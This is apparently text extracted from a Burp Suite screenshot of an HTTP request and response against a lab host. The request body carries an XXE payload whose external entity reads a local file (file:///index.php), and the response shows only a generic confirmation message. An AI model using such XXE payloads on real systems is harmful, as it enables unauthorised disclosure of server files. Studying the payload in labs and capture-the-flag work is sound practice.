 Request
Pretty Raw Hex \n
3 Content-Length: 219
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.8.141
8 Referer: http://10.129.8.141/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY company SYSTEM "file:///index.php">
16 ]>
17 <root>
18 <name>
test
</name>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Feb 2024 22:15:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 44
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email  for further instructions.
9